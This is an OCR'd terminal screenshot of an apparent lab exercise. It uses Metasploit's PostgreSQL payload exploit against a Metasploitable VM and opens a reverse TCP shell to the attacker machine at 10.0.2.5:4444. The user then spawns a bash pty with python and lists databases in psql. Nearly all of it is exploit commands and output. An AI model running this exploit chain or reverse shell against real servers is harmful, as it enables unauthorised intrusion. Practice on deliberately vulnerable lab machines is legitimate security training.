 1 2 3 4 6:59
kali@kali: ~
File Actions Edit View Help
meterpreter > sudo su
[-] Unknown command: sudo
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > [*] Shutting down Meterpreter...
[*] 10.0.2.4 - Meterpreter session 1 closed.  Reason: User exit
msf6 exploit(linux/postgres/postgres_payload) > set payload payload/linux/x86/shell/reverse_tcp
payload => linux/x86/shell/reverse_tcp
msf6 exploit(linux/postgres/postgres_payload) > run
[*] Started reverse TCP handler on 10.0.2.5:4444
[*] 10.0.2.4:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/qXRdLCRq.so, should be cleaned up automatically
[*] Sending stage (36 bytes) to 10.0.2.4
[*] Command shell session 2 opened (10.0.2.5:4444 -> 10.0.2.4:53635) at 2022-11-04 06:57:34 -0400
Home
python -c 'import pty;pty.spawn("/bin/bash")'
postgres@metasploitable:/var/lib/postgresql/8.3/main$ psql
psql
Welcome to psql 8.3.1, the PostgreSQL interactive terminal.
Type:  \copyright for distribution terms
\h for help with SQL commands
\? for help with psql commands
\g or terminate with semicolon to execute query
\q to quit
postgres=# select tables;
select tables;
ERROR:  column "tables" does not exist
LINE 1: select tables;
^
postgres=# show tables;
show tables;
ERROR:  unrecognized configuration parameter "tables"
postgres=# \d
\d
No relations found.
postgres=# \l
\l
WARNING: terminal is not fully functional
-  (press RETURN)
List of databases
Name    |  Owner   | Encoding
-----------+----------+----------
postgres  | postgres | UTF8
template0 | postgres | UTF8
template1 | postgres | UTF8
(3 rows)
(END)